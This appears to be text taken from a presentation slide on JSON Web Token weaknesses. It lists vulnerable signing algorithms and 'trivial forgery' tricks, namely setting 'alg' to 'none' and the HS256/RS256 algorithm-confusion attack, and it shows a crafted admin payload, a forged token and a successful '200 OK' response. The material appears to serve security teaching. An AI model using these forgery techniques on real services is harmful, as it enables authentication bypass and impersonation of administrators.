 Weak algorithms
• Give developers too many algorithms to choose
• Some algorithms are known to be vulnerable:
○ RSA PKCSv1.5: padding oracle attack
○ ECDSA: invalid-curve attack
Trivial Forgery
• Set "alg" header to "none"
• Set "alg" header to "HS256" while the server normally
verifies token with a RSA public key
header: {
"alg": "HS256",
"typ": "JWT"
}
payload: {
"id": "829a1998-d432-41fd-8863-313e6cd40265",
"username": "admin",
"expired_at": "2022-01-13T21:49:29.362344+01:00"
}
Sign with server's public key
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjgyO
WExOTk4LWQ0MzItNDFmZC04ODYzLTMxM2U2Y2Q0MDI2NSIsInV
zZXJuYW1lIjoiYWRtaW4iLCJleHBpcmVkX2F0IjoiMjAyMi0wM
S0xM1QyMTo0OToyOS4zNjIzNDQrMDE6MDAifQ.3VOkfmm-
6c5_DIzKK08YkYT7JxNta_WoX66JHgNHwdU
Verify with server's public key
using HS256 algorithm
200 OK
Hacker
Server normally uses RS256